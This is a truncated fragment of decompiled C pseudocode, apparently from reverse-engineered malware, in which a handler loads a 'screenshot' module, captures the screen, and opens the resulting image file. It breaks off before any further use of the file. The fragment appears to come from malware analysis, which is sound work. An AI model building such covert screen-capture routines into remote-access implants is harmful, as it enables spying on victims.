 if ( !(unsigned int)module_load_check(ctx, (__int64)"screenshot") )
{
Failed_to_load_screenshot_module = "Failed to load screenshot module";
return strdup(Failed_to_load_screenshot_module);
}
lpFileName = 0;
if ( !(unsigned int)module_execute((__int64)ctx, "screenshot", "capture", &lpFileName)
|| (lpFileName_1 = (char *)lpFileName) == 0 )
{
Failed_to_load_screenshot_module = "Failed to capture screenshot";
return strdup(Failed_to_load_screenshot_module);
}
if ( !strncmp(lpFileName, "IMAGE_BASE64:", 0xDu) )
return lpFileName_1;
Buffer_1 = 0;
File = 0;
fopen_s(&File, lpFileName_1, "rb");
if ( File )